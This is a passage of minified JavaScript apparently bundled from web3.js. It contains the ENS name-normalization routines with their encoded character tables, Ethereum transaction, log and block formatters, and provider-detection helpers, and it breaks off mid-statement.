v=r("[base64]/km+NAsXPAoP2BT84PwURAK0RAvptb6cApQS/OMMey5HJS84UdxpxTPkCogVFITaTOwERAK5pAvkNBOVyA7q3BKlOJSALAgUIBRcEdASpBXqzABXFSWZOawLCOqw//AolCZdvv3dSBkEQGyelEPcMMwG1ATsN7UvYBPEGOwTJH30ZGQ/NlZwIpS3dDO0m4y6hgFoj9SqDBe1L9DzdC01RaA9ZC2UJ4zpjgU4DIQENIosK3Q05CG0Q8wrJaw3lEUUHOQPVSZoApQcBCxEdNRW1JhBirAsJOXcG+xr2C48mrxMpevwF0xohBk0BKRr/AM8u54WwWjFcHE9fBgMLJSPHFKhQIA0lQLd4SBobBxUlqQKRQ3BKh1E2HpMh9jw9DWYuE1F8B/U8BRlPC4E8nkarRQ4R0j6NPUgiSUwsBDV/LC8niwnPD4UMuXxyAVkJIQmxDHETMREXN8UIOQcZLZckJxUIIUaVYJoE958D8xPRAwsFPwlBBxMDtRwtEy4VKQUNgSTXAvM21S6zAo9WgAEXBcsPJR/fEFBH4A7pCJsCZQODJesALRUhABcimwhDYwBfj9hTBS7LCMdqbCN0A2cU52ERcweRDlcHpxwzFb8c4XDIXguGCCijrwlbAXUJmQFfBOMICTVbjKAgQWdTi1gYmyBhQT9d/AIxDGUVn0S9h3gCiw9rEhsBNQFzBzkNAQJ3Ee0RaxCVCOuGBDW1M/g6JQRPIYMgEQonA09szgsnJvkM+GkBoxJiAww0PXfuZ6tgtiQX/QcZMsVBYCHxC5JPzQycGsEYQlQuGeQHvwPzGvMn6kFXBf8DowMTOk0z7gS9C2kIiwk/[base64]/8QFTAE0FWfkF0wJPSQERMRgrV2EBuwMfATMBDQB5BsuNpckHHwRtB9MCEBsV4QLvLge1AQMi3xPNQsUCvd5VoWACZIECYkJbTa9bNyACofcCaJgCZgkCn4Q4GwsCZjsCZiYEbgR/A38TA36SOQY5dxc5gjojIwJsHQIyNjgKAm3HAm2u74ozZ0UrAWcA3gDhAEoFB5gMjQD+C8IADbUCdy8CdqI/AnlLQwJ4uh1c20WuRtcCfD8CesgCfQkCfPAFWQUgSABIfWMkAoFtAoAAAoAFAn+uSVhKWxUXSswC0QEC0MxLJwOITwOH5kTFkTIC8qFdAwMDrkvOTC0lA89NTE2vAos/[base64]/[base64]/tFAHzMCcB9JsB8tKHAuvzAulweQLq+QLq5AD5RwG5Au6JAuuclqqXAwLuPwOF4Jh5cOBxoQLzAwBpA44WmZMC9xMDkW4DkocC95gC+dkC+GaaHJqruzebHgOdgwL++gEbADmfHJ+zAwWNA6ZqA6bZANHFAwZqoYiiBQkDDEkCwAA/AwDhQRdTARHzA2sHl2cFAJMtK7evvdsBiZkUfxEEOQH7KQUhDp0JnwCS/[base64]/[base64]/wezV66oFLfp9NZGYW+Gk19J2+bCT6Ye2w6LDYdgzKMUabk595eLBCXANz9HUpWbATq9vqXVx9XDg+Pc9Xp4+bsS005SVM/BJBM4687WUuf+Uj9dEi8aDNaPxtpbDxcG1THTImUMZq4UCaaNYpsVqraNyKLJXDYsFZ/5jl7bLRtO88t7P3xZaAxhb5OdPMXqsSkp1WCieG8jXm1U99+blvLlXzPCS+M93VnJCiK+09LfaSaBAVBomyDgJua8dfUzR7ga34IvR2Nvj+A9heJ6lsl1KG4NkI1032Cnff1m1wof2B9oHJK4bi6JkEdSqeNeiuo6QoZZincoc73/TH9SXF8sCE7XyuYyW8WSgbGFCjPV0ihLKhdPs08Tx82fYAkLLc4I2wdl4apY7GU5lHRFzRWJep7Ww3wbeA3qmd59/86P4xuNaqDpygXt6M85glSBHOCGgJDnt+pN9bK7HApMguX6+06RZNjzVmcZJ+wcUrJ9//bpRNxNuKpNl9uFds+S9tdx7LaM5ZkIrPj6nIU9mnbFtVbs9s/[base64]/a6+RKcKlar/J29y//EztlbVPHVUeQ1zX86eQVAjR/M3dA9w4W8LfaXp4EgM85wOWasli837PzVMOnsLzR+k3o75/lRPAJSE1xAKQzEi5v10ke+VBvRt1cwQRMd+U5mLCTGVd6XiZtgBG5cDi0w22GKcVNvHiu5LQbZEDVtz0onn7k5+heuKXVsZtSzilkLRAUmjMXEMB3J9YC50XBxPiz53SC+EhnPl9WsKCv92SM/[base64]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");function b(e){return e>>24&255}function E(e){return 16777215&e}const _=new Map(s(v).flatMap(((e,t)=>e.map((e=>[e,t+1<<24]))))),A=new Set(o(v)),T=new Map,w=new Map;for(let[e,t]of a(v)){if(!A.has(e)&&2==t.length){let[r,n]=t,i=w.get(r);i||(i=new Map,w.set(r,i)),i.set(n,e)}T.set(e,t.reverse())}const I=44032,R=4352,P=4449,x=4519;function O(e){return e>=I&&e<55204}function S(e,t){if(e>=R&&e<4371&&t>=P&&t<4470)return I+588*(e-R)+28*(t-P);if(O(e)&&t>x&&t<4547&&(e-I)%28==0)return e+(t-x);{let r=w.get(e);return r&&(r=r.get(t),r)?r:-1}}function N(e){let t=[],r=[],n=!1;function i(e){let r=_.get(e);r&&(n=!0,e|=r),t.push(e)}for(let n of e)for(;;){if(n<128)t.push(n);else if(O(n)){let e=n-I,t=e%588/28|0,r=e%28;i(R+(e/588|0)),i(P+t),r>0&&i(x+r)}else{let e=T.get(n);e?r.push(...e):i(n)}if(!r.length)break;n=r.pop()}if(n&&t.length>1){let e=b(t[0]);for(let r=1;r<t.length;r++){let n=b(t[r]);if(0==n||e<=n){e=n;continue}let i=r-1;for(;;){let r=t[i+1];if(t[i+1]=t[i],t[i]=r,!i)break;if(e=b(t[--i]),e<=n)break}e=b(t[r])}}return t}function C(e){return N(e).map(E)}function k(e){return function(e){let t=[],r=[],n=-1,i=0;for(let o of e){let e=b(o),s=E(o);if(-1==n)0==e?n=s:t.push(s);else if(i>0&&i>=e)0==e?(t.push(n,...r),r.length=0,n=s):r.push(s),i=e;else{let o=S(n,s);o>=0?n=o:0==i&&0==e?(t.push(n),n=s):(r.push(s),i=e)}}return n>=0&&t.push(n,...r),t}(N(e))}const B=65039,M=".";function L(){return new Set(o(h))}const D=new Map(a(h)),F=L(),H=L(),j=L(),U=L(),G=s(h);function V(){return new Set([o(h).map((e=>G[e])),o(h)].flat(2))}const W=h(),Z=c((e=>{let t=c(h).map((e=>e+96));if(t.length){let r=e>=W;t[0]-=32,t=g(t),r&&(t=`Restricted[${t}]`);let n=V(),i=V(),o=[...n,...i].sort(((e,t)=>e-t));return{N:t,P:n,M:h()-1,R:r,V:new Set(o)}}})),q=L(),z=new Map;[...q,...L()].sort(((e,t)=>e-t)).map(((e,t,r)=>{let n=h(),i=r[t]=n?r[t-n]:{V:[],M:new Map};i.V.push(e),q.has(e)||z.set(e,i)}));for(let{V:e,M:t}of new Set(z.values())){let r=[];for(let t of e){let e=Z.filter((e=>e.V.has(t))),n=r.find((({G:t})=>e.some((e=>t.has(e)))));n||(n={G:new Set,V:[]},r.push(n)),n.V.push(t),e.forEach((e=>n.G.add(e)))}let n=r.flatMap((({G:e})=>[...e]));for(let{G:e,V:i}of r){let r=new Set(n.filter((t=>!e.has(t))));for(let e of i)t.set(e,r)}}let K=new Set,Q=new Set;for(let e of Z)for(let t of e.V)(K.has(t)?Q:K).add(t);for(let e of K)z.has(e)||Q.has(e)||z.set(e,1);const X=new Set([...K,...C(K)]),J=o(h),Y=function e(t){let r=c((()=>{let t=o(h).map((e=>J[e]));if(t.length)return e(t)})).sort(((e,t)=>t.Q.size-e.Q.size)),n=h(),i=n%3;n=n/3|0;let s=1&n;return n>>=1,{B:r,V:i,F:s,S:1&n,C:2&n,Q:new Set(t)}}([]);class $ extends Array{get is_emoji(){return!0}}function ee(e,t=p){let r=[];ne(e[0])&&r.push("◌");let n=0,i=e.length;for(let o=0;o<i;o++){let i=e[o];ie(i)&&(r.push(g(e.slice(n,o))),r.push(t(i)),n=o+1)}return r.push(g(e.slice(n,i))),r.join("")}function te(e){return(ie(e)?"":`"${ee([e])}" `)+p(e)}function re(e){for(let t=e.lastIndexOf(95);t>0;)if(95!==e[--t])throw new Error("underscore allowed only at start")}function ne(e){return H.has(e)}function ie(e){return j.has(e)}function oe(e,t){let r=0;return e.split(M).map((e=>{let n,i=m(e),o={input:i,offset:r};r+=i.length+1;try{let e,r=o.tokens=de(i,k),s=r.length;if(!s)throw new Error("empty label");{let i=r[0],a=s>1||i.is_emoji;if(!a&&i.every((e=>e<128)))n=i,re(n),function(e){if(e.length>=4&&45==e[2]&&45==e[3])throw new Error("invalid label extension")}(n),e="ASCII";else if(a&&(o.emoji=!0,i=r.flatMap((e=>e.is_emoji?[]:e))),n=r.flatMap((e=>!t&&e.is_emoji?le(e):e)),re(n),i.length){if(H.has(n[0]))throw ue("leading combining mark");for(let e=1;e<s;e++){let t=r[e];if(!t.is_emoji&&H.has(t[0]))throw ue(`emoji + combining mark: "${g(r[e-1])} + ${ee([t[0]])}"`)}!function(e){let t=e[0],r=f.get(t);if(r)throw ue(`leading ${r}`);let n=e.length,i=-1;for(let o=1;o<n;o++){t=e[o];let n=f.get(t);if(n){if(i==o)throw ue(`${r} + ${n}`);i=o+1,r=n}}if(i==n)throw ue(`trailing ${r}`)}(n);let t=[...new Set(i)],[o]=function(e){let t=Z;for(let r of e){let e=t.filter((e=>e.V.has(r)));if(!e.length)throw t===Z?ae(r):ce(t[0],r);if(t=e,1==e.length)break}return t}(t);!function(e,t){let{V:r,M:n}=e;for(let n of t)if(!r.has(n))throw ce(e,n);if(n>=0)for(let r=1,i=C(t).length;r<i;r++)if(H.has(t[r])){let o=r+1;for(;o<i&&H.has(t[o]);)o++;if(o-r>n)throw new Error(`too many combining marks: ${e.N} "${g(t.slice(r-1,o))}" (${o-r}/${n})`);r=o}}(o,i),function(e,t){let r,n=[];for(let e of t){let t=z.get(e);if(1===t)return;if(t){let n=t.M.get(e);if(r=r?r.filter((e=>n.has(e))):[...n],!r.length)return}else n.push(e)}if(r)for(let t of r)if(n.every((e=>t.V.has(e))))throw new Error(`whole-script confusable: ${e.N}/${t.N}`)}(o,t),e=o.N}else e="Emoji"}o.type=e}catch(e){o.error=e}return o.output=n,o}))}function se(e){return e.map((({input:t,error:r,output:n})=>{if(r){let n=r.message;throw new Error(1==e.length?n:`Invalid label "${ee(t)}": ${n}`)}return g(n)})).join(M)}function ae(e){return new Error(`disallowed character: ${te(e)}`)}function ce(e,t){let r=te(t),n=Z.find((e=>e.P.has(t)));return n&&(r=`${n.N} ${r}`),new Error(`illegal mixture: ${e.N} + ${r}`)}function ue(e){return new Error(`illegal placement: ${e}`)}function de(e,t){let r=[],n=[];for(e=e.slice().reverse();e.length;){let i=he(e);if(i)n.length&&(r.push(t(n)),n=[]),r.push(i);else{let t=e.pop();if(X.has(t))n.push(t);else{let e=D.get(t);if(e)n.push(...e);else if(!F.has(t))throw ae(t)}}}return n.length&&r.push(t(n)),r}function le(e){return e.filter((e=>e!=B))}function he(e,t){let r,n,i=Y,o=[],s=e.length;for(t&&(t.length=0);s;){let a=e[--s];if(i=i.B.find((e=>e.Q.has(a))),!i)break;if(i.S)n=a;else if(i.C&&a===n)break;o.push(a),i.F&&(o.push(B),s>0&&e[s-1]==B&&s--),i.V&&(r=fe(o,i),t&&t.push(...e.slice(s).reverse()),e.length=s)}return r}function fe(e,t){let r=$.from(e);return 2==t.V&&r.splice(1,1),r}const pe="valid",me="mapped",ge="ignored";function ye(e){return e==pe||e==me}function ve(e){return e.some((e=>U.has(e)))}function be(e){for(let t=0;t<e.length;t++)if(e[t].type==pe){let r=t+1;for(;r<e.length&&e[r].type==pe;)r++;e.splice(t,r-t,{type:pe,cps:e.slice(t,r).flatMap((e=>e.cps))})}return e}t.ens_beautify=function(e){let t=oe(e,!0);for(let{type:e,output:r,error:n}of t)if(!n&&"Greek"!==e){let e=0;for(;;){let t=r.indexOf(958,e);if(t<0)break;r[t]=926,e=t+1}}return se(t)},t.ens_emoji=function(){let e=[];return function t(r,n,i){if(r.S)i=n[n.length-1];else if(r.C&&i===n[n.length-1])return;r.F&&n.push(B),r.V&&e.push(fe(n,r));for(let e of r.B)for(let r of e.Q)t(e,[...n,r],i)}(Y,[]),e.sort(y)},t.ens_normalize=function(e){return se(oe(e))},t.ens_normalize_fragment=function(e,t){let r=t?C:k;return e.split(M).map((e=>g(de(m(e),r).flatMap((e=>e.is_emoji?le(e):e))))).join(M)},t.ens_split=oe,t.ens_tokenize=function e(t,{nf:r=!0}={}){let n=m(t).reverse(),i=[],o=[];for(;n.length;){let e=he(n,i);if(e)o.push({type:"emoji",emoji:e,input:i.slice(),cps:le(e)});else{let e=n.pop();if(46==e)o.push({type:"stop",cp:e});else if(X.has(e))o.push({type:pe,cps:[e]});else if(F.has(e))o.push({type:ge,cp:e});else{let t=D.get(e);t?o.push({type:me,cp:e,cps:t.slice()}):o.push({type:"disallowed",cp:e})}}}if(r)for(let t=0,r=-1;t<o.length;t++){let n=o[t];if(ye(n.type))if(ve(n.cps)){let n=t+1;for(let e=n;e<o.length;e++){let{type:t,cps:r}=o[e];if(ye(t)){if(!ve(r))break;n=e+1}else if(t!==ge)break}r<0&&(r=t);let i=o.slice(r,n),s=i.flatMap((e=>ye(e.type)?e.cps:[])),a=k(s);y(a,s)?(o.splice(r,n-r,{type:"nfc",input:s,cps:a,tokens0:be(i),tokens:e(g(a),{nf:!1})}),t=r):t=n-1,r=-1}else r=t;else n.type!==ge&&(r=-1)}return be(o)},t.is_combining_mark=ne,t.nfc=k,t.nfd=C,t.safe_str_from_cps=ee,t.should_escape=ie},3934:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.outputSyncingFormatter=t.outputPostFormatter=t.inputPostFormatter=t.outputBlockFormatter=t.outputTransactionReceiptFormatter=t.outputLogFormatter=t.inputLogFormatter=t.inputTopicFormatter=t.outputTransactionFormatter=t.inputSignFormatter=t.inputTransactionFormatter=t.inputCallFormatter=t.txInputOptionsFormatter=t.inputAddressFormatter=t.inputDefaultBlockNumberFormatter=t.inputBlockNumberFormatter=t.outputBigIntegerFormatter=t.outputProofFormatter=t.inputStorageKeysFormatter=void 0;const n=r(1633),i=r(2154),o=r(7797),s=r(6825),a=r(7244);t.inputStorageKeysFormatter=e=>e.map((e=>(0,s.numberToHex)(e))),t.outputProofFormatter=e=>({address:(0,s.toChecksumAddress)(e.address),nonce:(0,s.hexToNumberString)(e.nonce),balance:(0,s.hexToNumberString)(e.balance)}),t.outputBigIntegerFormatter=e=>(0,s.toNumber)(e),t.inputBlockNumberFormatter=e=>{if(!(0,a.isNullish)(e))return"string"==typeof e&&(0,a.isBlockTag)(e)?e:"genesis"===e?"0x0":"string"==typeof e&&(0,s.isHexStrict)(e)?e.toLowerCase():(0,s.numberToHex)(e)},t.inputDefaultBlockNumberFormatter=(e,r)=>e?(0,t.inputBlockNumberFormatter)(e):(0,t.inputBlockNumberFormatter)(r),t.inputAddressFormatter=e=>{if(i.Iban.isValid(e)&&i.Iban.isDirect(e))return new i.Iban(e).toAddress().toLowerCase();if((0,s.isAddress)(e))return`0x${e.toLowerCase().replace("0x","")}`;throw new n.FormatterError(`Provided address ${e} is invalid, the capitalization checksum test failed, or it's an indirect IBAN address which can't be converted.`)},t.txInputOptionsFormatter=e=>{var r;const i=Object.assign({},e);if(e.to&&(i.to=(0,t.inputAddressFormatter)(e.to)),e.data&&e.input)throw new n.FormatterError('You can\'t have "data" and "input" as properties of transactions at the same time, please use either "data" or "input" instead.');if(!e.input&&e.data&&(i.input=e.data,delete i.data),e.input&&!e.input.startsWith("0x")&&(i.input=`0x${e.input}`),i.input&&!(0,s.isHexStrict)(i.input))throw new n.FormatterError("The input field must be HEX encoded data.");return(e.gas||e.gasLimit)&&(i.gas=(0,s.toNumber)(null!==(r=e.gas)&&void 0!==r?r:e.gasLimit)),(e.maxPriorityFeePerGas||e.maxFeePerGas)&&delete i.gasPrice,["gasPrice","gas","value","maxPriorityFeePerGas","maxFeePerGas","nonce","chainId"].filter((e=>!(0,a.isNullish)(i[e]))).forEach((e=>{i[e]=(0,s.numberToHex)(i[e])})),i},t.inputCallFormatter=(e,r)=>{var n;const i=(0,t.txInputOptionsFormatter)(e),o=null!==(n=i.from)&&void 0!==n?n:r;return o&&(i.from=(0,t.inputAddressFormatter)(o)),i},t.inputTransactionFormatter=(e,r)=>{var i;const o=(0,t.txInputOptionsFormatter)(e);if("number"!=typeof o.from&&(!o.from||"object"!=typeof o.from)){if(o.from=null!==(i=o.from)&&void 0!==i?i:r,!e.from&&"number"!=typeof e.from)throw new n.FormatterError('The send transactions "from" field must be defined!');o.from=(0,t.inputAddressFormatter)(e.from)}return o},t.inputSignFormatter=e=>(0,s.isHexStrict)(e)?e:(0,s.utf8ToHex)(e),t.outputTransactionFormatter=e=>{const r=Object.assign({},e);return e.blockNumber&&(r.blockNumber=(0,s.hexToNumber)(e.blockNumber)),e.transactionIndex&&(r.transactionIndex=(0,s.hexToNumber)(e.transactionIndex)),r.nonce=(0,s.hexToNumber)(e.nonce),r.gas=(0,s.hexToNumber)(e.gas),e.gasPrice&&(r.gasPrice=(0,t.outputBigIntegerFormatter)(e.gasPrice)),e.maxFeePerGas&&(r.maxFeePerGas=(0,t.outputBigIntegerFormatter)(e.maxFeePerGas)),e.maxPriorityFeePerGas&&(r.maxPriorityFeePerGas=(0,t.outputBigIntegerFormatter)(e.maxPriorityFeePerGas)),e.type&&(r.type=(0,s.hexToNumber)(e.type)),r.value=(0,t.outputBigIntegerFormatter)(e.value),e.to&&(0,s.isAddress)(e.to)?r.to=(0,s.toChecksumAddress)(e.to):r.to=void 0,e.from&&(r.from=(0,s.toChecksumAddress)(e.from)),r},t.inputTopicFormatter=e=>{if((0,a.isNullish)(e))return null;const t=String(e);return(0,a.isHex)(t)?t:(0,s.fromUtf8)(t)},t.inputLogFormatter=e=>{var r;const n=(0,a.isNullish)(e)?{}:(0,s.mergeDeep)({},e);return(0,a.isNullish)(n.fromBlock)&&(n.fromBlock=o.BlockTags.LATEST),n.fromBlock=(0,t.inputBlockNumberFormatter)(n.fromBlock),(0,a.isNullish)(n.toBlock)||(n.toBlock=(0,t.inputBlockNumberFormatter)(n.toBlock)),n.topics=null!==(r=n.topics)&&void 0!==r?r:[],n.topics=n.topics.map((e=>Array.isArray(e)?e.map(t.inputTopicFormatter):(0,t.inputTopicFormatter)(e))),n.address&&(n.address=Array.isArray(n.address)?n.address.map((e=>(0,t.inputAddressFormatter)(e))):(0,t.inputAddressFormatter)(n.address)),n},t.outputLogFormatter=e=>{const t=Object.assign({},e),r="string"==typeof e.logIndex?e.logIndex:(0,s.numberToHex)(e.logIndex);if("string"==typeof e.blockHash&&"string"==typeof e.transactionHash){const n=(0,s.sha3Raw)(`${e.blockHash.replace("0x","")}${e.transactionHash.replace("0x","")}${r.replace("0x","")}`);t.id=`log_${n.replace("0x","").slice(0,8)}`}else e.id||(t.id=void 0);return e.blockNumber&&(0,s.isHexStrict)(e.blockNumber)&&(t.blockNumber=(0,s.hexToNumber)(e.blockNumber)),e.transactionIndex&&(0,s.isHexStrict)(e.transactionIndex)&&(t.transactionIndex=(0,s.hexToNumber)(e.transactionIndex)),e.logIndex&&(0,s.isHexStrict)(e.logIndex)&&(t.logIndex=(0,s.hexToNumber)(e.logIndex)),e.address&&(t.address=(0,s.toChecksumAddress)(e.address)),t},t.outputTransactionReceiptFormatter=e=>{if("object"!=typeof e)throw new n.FormatterError(`Received receipt is invalid: ${String(e)}`);const r=Object.assign({},e);return e.blockNumber&&(r.blockNumber=(0,s.hexToNumber)(e.blockNumber)),e.transactionIndex&&(r.transactionIndex=(0,s.hexToNumber)(e.transactionIndex)),r.cumulativeGasUsed=(0,s.hexToNumber)(e.cumulativeGasUsed),r.gasUsed=(0,s.hexToNumber)(e.gasUsed),e.logs&&Array.isArray(e.logs)&&(r.logs=e.logs.map(t.outputLogFormatter)),e.effectiveGasPrice&&(r.effectiveGasPrice=(0,s.hexToNumber)(e.effectiveGasPrice)),e.contractAddress&&(r.contractAddress=(0,s.toChecksumAddress)(e.contractAddress)),e.status&&(r.status=Boolean(parseInt(e.status,10))),r},t.outputBlockFormatter=e=>{const r=Object.assign({},e);return r.gasLimit=(0,s.hexToNumber)(e.gasLimit),r.gasUsed=(0,s.hexToNumber)(e.gasUsed),r.size=(0,s.hexToNumber)(e.size),r.timestamp=(0,s.hexToNumber)(e.timestamp),e.number&&(r.number=(0,s.hexToNumber)(e.number)),e.difficulty&&(r.difficulty=(0,t.outputBigIntegerFormatter)(e.difficulty)),e.totalDifficulty&&(r.totalDifficulty=(0,t.outputBigIntegerFormatter)(e.totalDifficulty)),e.transactions&&Array.isArray(e.transactions)&&(r.transactions=e.transactions.map(t.outputTransactionFormatter)),e.miner&&(r.miner=(0,s.toChecksumAddress)(e.miner)),e.baseFeePerGas&&(r.baseFeePerGas=(0,t.outputBigIntegerFormatter)(e.baseFeePerGas)),r},t.inputPostFormatter=e=>{var t;const r=Object.assign({},e);return e.ttl&&(r.ttl=(0,s.numberToHex)(e.ttl)),e.workToProve&&(r.workToProve=(0,s.numberToHex)(e.workToProve)),e.priority&&(r.priority=(0,s.numberToHex)(e.priority)),e.topics&&!Array.isArray(e.topics)&&(r.topics=e.topics?[e.topics]:[]),r.topics=null===(t=r.topics)||void 0===t?void 0:t.map((e=>e.startsWith("0x")?e:(0,s.fromUtf8)(e))),r},t.outputPostFormatter=e=>{var t;const r=Object.assign({},e);return e.expiry&&(r.expiry=(0,s.hexToNumber)(e.expiry)),e.sent&&(r.sent=(0,s.hexToNumber)(e.sent)),e.ttl&&(r.ttl=(0,s.hexToNumber)(e.ttl)),e.workProved&&(r.workProved=(0,s.hexToNumber)(e.workProved)),e.topics||(r.topics=[]),r.topics=null===(t=r.topics)||void 0===t?void 0:t.map(s.toUtf8),r},t.outputSyncingFormatter=e=>{const t=Object.assign({},e);return t.startingBlock=(0,s.hexToNumber)(e.startingBlock),t.currentBlock=(0,s.hexToNumber)(e.currentBlock),t.highestBlock=(0,s.hexToNumber)(e.highestBlock),e.knownStates&&(t.knownStates=(0,s.hexToNumber)(e.knownStates)),e.pulledStates&&(t.pulledStates=(0,s.hexToNumber)(e.pulledStates)),t}},5177:function(e,t,r){"use strict";var n=this&&this.__createBinding||(Object.create?function(e,t,r,n){void 0===n&&(n=r);var i=Object.getOwnPropertyDescriptor(t,r);i&&!("get"in i?!t.__esModule:i.writable||i.configurable)||(i={enumerable:!0,get:function(){return t[r]}}),Object.defineProperty(e,n,i)}:function(e,t,r,n){void 0===n&&(n=r),e[n]=t[r]}),i=this&&this.__setModuleDefault||(Object.create?function(e,t){Object.defineProperty(e,"default",{enumerable:!0,value:t})}:function(e,t){e.default=t}),o=this&&this.__exportStar||function(e,t){for(var r in e)"default"===r||Object.prototype.hasOwnProperty.call(t,r)||n(t,e,r)},s=this&&this.__importStar||function(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var r in e)"default"!==r&&Object.prototype.hasOwnProperty.call(e,r)&&n(t,e,r);return i(t,e),t};Object.defineProperty(t,"__esModule",{value:!0}),t.formatters=void 0,o(r(6063),t),o(r(904),t),o(r(7120),t),o(r(943),t),o(r(3818),t),o(r(3647),t),o(r(7796),t),o(r(4520),t),o(r(3934),t),o(r(4019),t),o(r(5412),t),t.formatters=s(r(3934))},4520:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0})},7796:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.isSupportSubscriptions=t.isSupportedProvider=t.isLegacySendAsyncProvider=t.isLegacySendProvider=t.isEIP1193Provider=t.isLegacyRequestProvider=t.isMetaMaskProvider=t.isWeb3Provider=void 0;const n=r(7797);t.isWeb3Provider=e=>n.Web3BaseProvider.isWeb3Provider(e),t.isMetaMaskProvider=e=>"string"!=typeof e&&"request"in e&&"AsyncFunction"===e.request.constructor.name&&"isMetaMask"in e&&e.isMetaMask,t.isLegacyRequestProvider=e=>"string"!=typeof e&&"request"in e&&"Function"===e.request.constructor.name,t.isEIP1193Provider=e=>"string"!=typeof e&&"request"in e&&"AsyncFunction"===e.request.constructor.name,t.isLegacySendProvider=e=>"string"!=typeof e&&"send"in e,t.isLegacySendAsyncProvider=e=>"string"!=typeof e&&"sendAsync"in e,t.isSupportedProvider=e=>e&&((0,t.isWeb3Provider)(e)||(0,t.isEIP1193Provider)(e)||(0,t.isLegacyRequestProvider)(e)||(0,t.isLegacySendAsyncProvider)(e)||(0,t.isLegacySendProvider)(e)),t.isSupportSubscriptions=e=>e&&"supportsSubscriptions"in e?e.supportsSubscriptions():!(!e||"string"==typeof e||!("on"in e))},3647:function(e,t,r){"use strict";var n=this&&this.__awaiter||function(e,t,r,n){return new(r||(r=Promise))((function(i,o){function s(e){try{c(n.next(e))}catch(e){o(e)}}function a(e){try{c(n.throw(e))}catch(e){o(e)}}function c(e){var t;e.done?i(e.value):(t=e.value,t instanceof r?t:new r((function(e){e(t)}))).then(s,a)}c((n=n.apply(e,t||[])).next())}))};Object.defineProperty(t,"__esModule",{value:!0}),t.Web3BatchRequest=t.DEFAULT_BATCH_REQUEST_TIMEOUT=void 0;const 